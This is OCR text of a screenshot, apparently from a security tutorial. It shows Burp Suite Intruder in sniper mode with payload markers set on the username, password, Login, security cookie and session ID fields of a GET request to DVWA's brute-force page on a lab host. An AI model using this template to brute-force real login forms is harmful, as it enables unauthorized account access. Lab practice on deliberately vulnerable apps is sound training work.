 target positions payloads options
attack type sniper
5 payload positions length: 573
GET
/dvwa/vulnerabilities/brute/?username=§infosecinstitute§&password=§info
secinstitute§&Login=§Login§ HTTP/1.1
Host: 10.0.1.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101
Firefox/4.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://10.0.1.7/dvwa/vulnerabilities/brute/
Cookie: security=§high§; PHPSESSID=§4qqpg8ufue4eokril1ofhgb850§
DNT: 1
add §
clear §
auto §
refresh
clear
+ < > 0 matches
nxadmin.com